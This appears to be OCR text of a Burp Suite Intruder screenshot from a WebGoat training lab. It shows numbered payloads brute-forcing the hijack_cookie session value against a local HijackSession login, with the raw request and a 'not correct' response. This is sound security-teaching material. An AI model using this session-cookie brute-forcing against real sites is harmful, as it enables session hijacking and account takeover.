 Attack Save 17. Intruder attack of http://127.0.0.1:8080
17. Intruder attack of http://127.0.0.1:8080 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
F
Request Payload Status code Response received Error Timeout Length Comment
0 200 4 395
1 20 200 1 395
2 21 200 1 395
3 22 200 2 395
4 23 200 2 395
5 24 200 2 395
6 25 200 1 395
7 26 200 1 395
8 27 200 2 395
9 28 200 1 395
10 29 200 2 395
11 30 200 1 395
12 31 200 2 395
13 32 200 4 395
§ Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
1 POST /WebGoat/HijackSession/login HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 30
10 Origin: http://127.0.0.1:8080
11 Connection: keep-alive
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=student4
13 Cookie: JSESSIONID=A1BD44D254CCCFD3B06DB74B04A608CA; hijack_cookie=
5458558329372052883-1785500596120;
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 31 Jul 2026 13:24:01 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 240
7
8 {
9 "lessonCompleted":false,
10 "feedback":"Sorry the solution is not correct, please try again.",
11 "feedbackArgs":null,
12 "output":null,
13 "outputArgs":null,
14 "assignment":"HijackSessionAssignment",
15 "attemptWasMade":true
16 }
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 2
Request cookies 2
Request headers 16
Response headers 5
71 of 80